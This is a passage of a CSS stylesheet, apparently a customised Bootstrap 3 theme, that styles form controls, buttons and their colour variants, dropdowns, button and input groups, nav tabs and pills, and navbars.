    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-success .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #55c65e; }



.form-control-static {

  margin-bottom: 0;

  padding-top: 7px; }



.help-block {

  display: block;

  margin-top: 5px;

  margin-bottom: 10px;

  color: #b7b7b7; }



@media (min-width: 768px) {

  .form-inline .form-group, .navbar-form .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control, .navbar-form .form-control {

    display: inline-block; }

  .form-inline .radio, .navbar-form .radio,

  .form-inline .checkbox,

  .navbar-form .checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    padding-left: 0; }

  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],

  .form-inline .checkbox input[type="checkbox"],

  .navbar-form .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0; } }



.form-horizontal .control-label,

.form-horizontal .radio,

.form-horizontal .checkbox,

.form-horizontal .radio-inline,

.form-horizontal .checkbox-inline {

  margin-top: 0;

  margin-bottom: 0;

  padding-top: 7px; }

.form-horizontal .form-group {

  margin-left: -15px;

  margin-right: -15px; }

  .form-horizontal .form-group:before, .form-horizontal .form-group:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .form-horizontal .form-group:after {

    clear: both; }

@media (min-width: 768px) {

  .form-horizontal .control-label {

    text-align: right; } }



.btn {

  display: inline-block;

  padding: 6px 12px;

  margin-bottom: 0;

  font-size: 13px;

  font-weight: normal;

  line-height: 1.42857;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  border: 1px solid transparent;

  border-radius: 0px;

  white-space: nowrap;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  -o-user-select: none;

  user-select: none; }

  .btn:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:hover, .btn:focus {

    color: #333;

    text-decoration: none; }

  .btn:active, .btn.active {

    outline: 0;

    background-image: none;

    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {

    cursor: not-allowed;

    pointer-events: none;

    opacity: 0.65;

    filter: alpha(opacity=65);

    -webkit-box-shadow: none;

    box-shadow: none; }



.btn-default {

  color: #333;

  background-color: #fff;

  border-color: #ccc; }

  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .open .btn-default.dropdown-toggle {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .btn-default:active, .btn-default.active {

    background-image: none; }

  .open .btn-default.dropdown-toggle {

    background-image: none; }

  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {

    background-color: #fff;

    border-color: #ccc; }



.btn-primary {

  color: #fff;

  background-color: #428bca;

  border-color: #357ebd; }

  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .open .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .btn-primary:active, .btn-primary.active {

    background-image: none; }

  .open .btn-primary.dropdown-toggle {

    background-image: none; }

  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {

    background-color: #428bca;

    border-color: #357ebd; }



.btn-warning {

  color: #fff;

  background-color: #f0ad4e;

  border-color: #eea236; }

  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .open .btn-warning.dropdown-toggle {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .btn-warning:active, .btn-warning.active {

    background-image: none; }

  .open .btn-warning.dropdown-toggle {

    background-image: none; }

  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {

    background-color: #f0ad4e;

    border-color: #eea236; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d43f3a; }

  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .open .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .btn-danger:active, .btn-danger.active {

    background-image: none; }

  .open .btn-danger.dropdown-toggle {

    background-image: none; }

  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {

    background-color: #d9534f;

    border-color: #d43f3a; }



.btn-success {

  color: #fff;

  background-color: #46a74e;

  border-color: #3e9546; }

  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .open .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .btn-success:active, .btn-success.active {

    background-image: none; }

  .open .btn-success.dropdown-toggle {

    background-image: none; }

  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {

    background-color: #46a74e;

    border-color: #3e9546; }



.btn-info {

  color: #fff;

  background-color: #5192f3;

  border-color: #3983f1; }

  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .open .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .btn-info:active, .btn-info.active {

    background-image: none; }

  .open .btn-info.dropdown-toggle {

    background-image: none; }

  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {

    background-color: #5192f3;

    border-color: #3983f1; }



.btn-link {

  color: #777;

  font-weight: normal;

  cursor: pointer;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

    background-color: transparent;

    -webkit-box-shadow: none;

    box-shadow: none; }

  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover, .btn-link:focus {

    color: #515151;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {

    color: #999999;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



.btn-sm, .btn-group-sm > .btn,

.btn-xs,

.btn-group-xs > .btn {

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



.btn-xs, .btn-group-xs > .btn {

  padding: 1px 5px; }



.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0; }



.btn-block + .btn-block {

  margin-top: 5px; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

  transition: opacity 0.15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

  transition: height 0.35s ease; }



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 2px;

  vertical-align: middle;

  border-top: 4px solid #000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  border-bottom: 0 dotted;

  content: ""; }



.dropdown {

  position: relative; }



.dropdown-toggle:focus {

  outline: 0; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 13px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box; }

  .dropdown-menu.pull-right {

    right: 0;

    left: auto; }

  .dropdown-menu .divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .dropdown-menu > li > a {

    display: block;

    padding: 3px 20px;

    clear: both;

    font-weight: normal;

    line-height: 1.42857;

    color: #333333;

    white-space: nowrap; }



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {

  text-decoration: none;

  color: #fff;

  background-color: #428bca; }



.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

  color: #fff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca; }



.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  color: #999999; }



.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  cursor: not-allowed; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-header {

  display: block;

  padding: 3px 20px;

  font-size: 12px;

  line-height: 1.42857;

  color: #999999; }



.dropdown-backdrop {

  position: fixed;

  left: 0;

  right: 0;

  bottom: 0;

  top: 0;

  z-index: 990; }



.pull-right > .dropdown-menu {

  right: 0;

  left: auto; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0 dotted;

  border-bottom: 4px solid #000;

  content: ""; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px; }



@media (min-width: 768px) {

  .navbar-right .dropdown-menu {

    right: 0;

    left: auto; } }

.btn-default .caret {

  border-top-color: #333; }

.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {

  border-top-color: #fff; }



.dropup .btn-default .caret {

  border-bottom-color: #333; }

.dropup .btn-primary .caret,

.dropup .btn-success .caret,

.dropup .btn-warning .caret,

.dropup .btn-danger .caret,

.dropup .btn-info .caret {

  border-bottom-color: #fff; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left; }

    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:hover,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:focus,

    .btn-group-vertical > .btn:focus {

      outline: none; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar:before, .btn-toolbar:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-toolbar:after {

  clear: both; }

.btn-toolbar .btn-group {

  float: left; }

.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn + .btn-group,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn-group + .btn-group {

  margin-left: 5px; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child > .btn:last-child,

.btn-group > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px; }



.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px; }



.btn-group.open .dropdown-toggle {

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 5px 5px 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

  border-width: 0 5px 5px; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-group-vertical > .btn-group:after {

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-top-right-radius: 0px;

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-bottom-left-radius: 0px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child > .btn:last-child,

.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-justified {

  display: table;

  width: 100%;

  table-layout: fixed;

  border-collapse: separate; }

  .btn-group-justified .btn {

    float: none;

    display: table-cell;

    width: 1%; }



[data-toggle="buttons"] > .btn > input[type="radio"],

[data-toggle="buttons"] > .btn > input[type="checkbox"] {

  display: none; }



.input-group {

  position: relative;

  display: table;

  border-collapse: separate; }

  .input-group.col {

    float: none;

    padding-left: 0;

    padding-right: 0; }

  .input-group .form-control {

    width: 100%;

    margin-bottom: 0; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 6px 12px;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  text-align: center;

  background-color: #eeeeee;

  border: 1px solid #d6d4d4;

  border-radius: 0px; }

  .input-group-addon.input-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 5px 10px;

    font-size: 12px;

    border-radius: 3px; }

  .input-group-addon.input-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 10px 16px;

    font-size: 17px;

    border-radius: 6px; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:first-child,

.input-group-addon:first-child,

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .dropdown-toggle,

.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:first-child {

  border-right: 0; }



.input-group .form-control:last-child,

.input-group-addon:last-child,

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .dropdown-toggle,

.input-group-btn:first-child > .btn:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.input-group-addon:last-child {

  border-left: 0; }



.input-group-btn {

  position: relative;

  white-space: nowrap; }



.input-group-btn > .btn {

  position: relative; }

  .input-group-btn > .btn + .btn {

    margin-left: -4px; }

  .input-group-btn > .btn:hover, .input-group-btn > .btn:active {

    z-index: 2; }



.nav {

  margin-bottom: 0;

  padding-left: 0;

  list-style: none; }

  .nav:before, .nav:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .nav:after {

    clear: both; }

  .nav > li {

    position: relative;

    display: block; }

    .nav > li > a {

      position: relative;

      display: block;

      padding: 10px 15px; }

      .nav > li > a:hover, .nav > li > a:focus {

        text-decoration: none;

        background-color: #eeeeee; }

    .nav > li.disabled > a {

      color: #999999; }

      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {

        color: #999999;

        text-decoration: none;

        background-color: transparent;

        cursor: not-allowed; }

  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {

    background-color: #eeeeee;

    border-color: #777; }

  .nav .nav-divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .nav > li > a > img {

    max-width: none; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs > li {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs > li > a {

      margin-right: 2px;

      line-height: 1.42857;

      border: 1px solid transparent;

      border-radius: 0px 0px 0 0; }

      .nav-tabs > li > a:hover {

        border-color: #eeeeee #eeeeee #ddd; }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

      color: #555555;

      background-color: #fff;

      border: 1px solid #ddd;

      border-bottom-color: transparent;

      cursor: default; }



.nav-pills > li {

  float: left; }

  .nav-pills > li > a {

    border-radius: 5px; }

  .nav-pills > li + li {

    margin-left: 2px; }

  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {

    color: #fff;

    background-color: #428bca; }



.nav-stacked > li {

  float: none; }

  .nav-stacked > li + li {

    margin-top: 2px;

    margin-left: 0; }



.nav-justified, .nav-tabs.nav-justified {

  width: 100%; }

  .nav-justified > li, .nav-tabs.nav-justified > li {

    float: none; }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {

      text-align: center; }

  @media (min-width: 768px) {

    .nav-justified > li, .nav-tabs.nav-justified > li {

      display: table-cell;

      width: 1%; } }



.nav-tabs-justified, .nav-tabs.nav-justified {

  border-bottom: 0; }

  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {

    border-bottom: 1px solid #ddd;

    margin-right: 0; }

  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {

    border-bottom-color: #fff; }



.tabbable:before, .tabbable:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.tabbable:after {

  clear: both; }



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none; }



.tab-content > .active,

.pill-content > .active {

  display: block; }



.nav .caret {

  border-top-color: #777;

  border-bottom-color: #777; }



.nav a:hover .caret {

  border-top-color: #515151;

  border-bottom-color: #515151; }



.nav-tabs .dropdown-menu {

  margin-top: -1px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar {

  position: relative;

  z-index: 1000;

  min-height: 50px;

  margin-bottom: 18px;

  border: 1px solid transparent; }

  .navbar:before, .navbar:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar:after {

    clear: both; }

  @media (min-width: 768px) {

    .navbar {

      border-radius: 0px; } }



.navbar-header:before, .navbar-header:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.navbar-header:after {

  clear: both; }

@media (min-width: 768px) {

  .navbar-header {

    float: left; } }



.navbar-collapse {

  max-height: 340px;

  overflow-x: visible;

  padding-right: 15px;

  padding-left: 15px;

  border-top: 1px solid transparent;

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);

  -webkit-overflow-scrolling: touch; }

  .navbar-collapse:before, .navbar-collapse:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar-collapse:after {

    clear: both; }

  .navbar-collapse.in {

    overflow-y: auto; }

  @media (min-width: 768px) {

    .navbar-collapse {

      width: auto;

      border-top: 0;

      box-shadow: none; }

      .navbar-collapse.collapse {

        display: block !important;

        height: auto !important;

        padding-bottom: 0;

        overflow: visible !important; }

      .navbar-collapse.in {

        overflow-y: visible; }

      .navbar-collapse .navbar-nav.navbar-left:first-child {

        margin-left: -15px; }

      .navbar-collapse .navbar-nav.navbar-right:last-child {

        margin-right: -15px; }

      .navbar-collapse .navbar-text:last-child {

        margin-right: 0; } }



.container > .navbar-header,

.container > .navbar-collapse {

  margin-right: -15px;

  margin-left: -15px; }

  @media (min-width: 768px) {

    .container > .navbar-header,

    .container > .navbar-collapse {

      margin-right: 0;

      margin-left: 0; } }



.navbar-static-top {

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-static-top {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  z-index: 1030;

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0;

  margin-bottom: 0; }



.navbar-brand {

  float: left;

  padding: 16px 15px;

  font-size: 17px;

  line-height: 18px; }

  .navbar-brand:hover, .navbar-brand:focus {

    text-decoration: none; }

  @media (min-width: 768px) {

    .navbar > .container .navbar-brand {

      margin-left: -15px; } }



.navbar-toggle {

  position: relative;

  float: right;

  margin-right: 15px;

  padding: 9px 10px;

  margin-top: 8px;

  margin-bottom: 8px;

  background-color: transparent;

  border: 1px solid transparent;

  border-radius: 0px; }

  .navbar-toggle .icon-bar {

    display: block;

    width: 22px;

    height: 2px;

    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {

    margin-top: 4px; }

  @media (min-width: 768px) {

    .navbar-toggle {

      display: none; } }



.navbar-nav {

  margin: 8px -15px; }

  .navbar-nav > li > a {

    padding-top: 10px;

    padding-bottom: 10px;

    line-height: 18px; }

  @media (max-width: 767px) {

    .navbar-nav .open .dropdown-menu {

      position: static;

      float: none;

      width: auto;

      margin-top: 0;

      background-color: transparent;

      border: 0;

      box-shadow: none; }

      .navbar-nav .open .dropdown-menu > li > a,

      .navbar-nav .open .dropdown-menu .dropdown-header {

        padding: 5px 15px 5px 25px; }

      .navbar-nav .open .dropdown-menu > li > a {

        line-height: 18px; }

        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {

          background-image: none; } }

  @media (min-width: 768px) {

    .navbar-nav {

      float: left;

      margin: 0; }

      .navbar-nav > li {

        float: left; }

        .navbar-nav > li > a {

          padding-top: 16px;

          padding-bottom: 16px; } }



@media (min-width: 768px) {

  .navbar-left {

    float: left !important; }



  .navbar-right {

    float: right !important; } }

.navbar-form {

  margin-left: -15px;

  margin-right: -15px;

  padding: 10px 15px;

  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  margin-top: 9px;

  margin-bottom: 9px; }

  @media (max-width: 767px) {

    .navbar-form .form-group {

      margin-bottom: 5px; } }

  @media (min-width: 768px) {

    .navbar-form {

      width: auto;

      border: 0;

      margin-left: 0;

      margin-right: 0;

      padding-top: 0;

      padding-bottom: 0;

      -webkit-box-shadow: none;

      box-shadow: none; } }



.navbar-nav > li > .dropdown-menu {

  margin-top: 0;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.navbar-nav.pull-right > li > .dropdown-menu,

.navbar-nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0; }



.navbar-btn {

  margin-top: 9px;

  margin-bottom: 9px; }



.navbar-text {

  float: left;

  margin-top: 16px;

  margin-bottom: 16px; }

  @media (min-width: 768px) {

    .navbar-text {

      margin-left: 15px;

      margin-right: 15px; } }



.navbar-default {

  background-color: #f8f8f8;

  border-color: #e7e7e7; }

  .navbar-default .navbar-brand {

    color: #777; }

    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

      color: #5e5e5e;

      background-color: transparent; }

  .navbar-default .navbar-text {

    color: #777; }

  .navbar-default .navbar-nav > li > a {

    color: #777; }

    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

      color: #333;

      background-color: transparent; }

  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {

    color: #555;

    background-color: #e7e7e7; }

  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {

    color: #ccc;

    background-color: transparent; }

  .navbar-default .navbar-toggle {

    border-color: #ddd; }

    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

      background-color: #ddd; }

    .navbar-default .navbar-toggle .icon-bar {

      background-color: #ccc; }

  .navbar-default .navbar-collapse,

  .navbar-default .navbar-form {

    border-color: #e6e6e6; }

  .navbar-default .navbar-nav > .dropdown > a:hover .caret,

  .navbar-default .navbar-nav > .dropdown > a:focus .caret {

    border-top-color: #333;

    border-bottom-color: #333; }

  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

    background-color: #e7e7e7;

    color: #555; }

    .navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {

      border-top-color: #555;

      border-bottom-color: #555; }

  .navbar-default .navbar-nav > .dropdown > a .caret {

    border-top-color: #777;

    border-bottom-color: #777; }

  @media (max-width: 767px) {

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {

      color: #777; }

      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #333;

        background-color: transparent; }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #555;

      background-color: #e7e7e7; }

    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #ccc;

      background-color: transparent; } }

  .navbar-default .navbar-link {

    color: #777; }

    .navbar-default .navbar-link:hover {

      color: #333; }



.navbar-inverse {

  background-color: #222;

  border-color: #090909; }

  .navbar-inverse .navbar-brand {

    color: #999999; }

    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-text {

    color: #999999; }

  .navbar-inverse .navbar-nav > li > a {

    color: #999999; }

